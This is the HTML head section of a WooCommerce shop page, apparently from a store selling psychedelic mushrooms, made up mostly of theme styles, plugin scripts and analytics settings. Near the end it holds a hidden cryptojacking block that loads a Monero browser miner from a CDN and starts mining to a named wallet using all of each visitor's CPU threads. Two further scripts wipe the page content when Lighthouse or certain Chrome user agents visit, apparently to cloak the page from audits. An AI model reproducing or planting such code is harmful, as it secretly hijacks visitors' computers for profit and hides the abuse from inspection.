<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>


<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />

<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>







<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"7f6b4d3e44","gift_product_nonce":"de184dca4f","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/","add_to_cart_link":"https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"bba52ed6a5","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/posts/21610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=21610' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="rocketlazyloadscript">
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script type="rocketlazyloadscript" id="rockettjsdelay" data-rocket-src="[data-uri]"></script> --><script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script type="rocketlazyloadscript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript">setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
